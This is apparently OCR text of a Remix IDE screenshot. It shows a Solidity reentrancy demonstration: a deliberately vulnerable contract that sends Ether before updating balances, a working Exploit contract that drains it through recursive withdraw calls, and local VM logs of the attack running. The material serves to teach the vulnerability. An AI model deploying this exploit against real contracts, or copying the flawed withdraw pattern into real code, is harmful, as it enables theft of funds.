 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (97.999999999999556139 ether)
GAS LIMIT
3000000
VALUE
1
ether
CONTRACT
Exploit - browser/Reentrancy.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
0: uint256: 0
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
7
Home
Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
0 ETH !!!
0
listen on network
Search with transaction hash or address
transact to Exploit.exploit pending ...
[vm] from: 0x4B2...C02db to: Exploit.exploit() 0x481...7e1b1 value: 1000000000000000000 wei data: 0x63d...9b770 logs: 0 hash: 0x563...8a16c
Debug
call to VulnerableContract.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0
Debug
>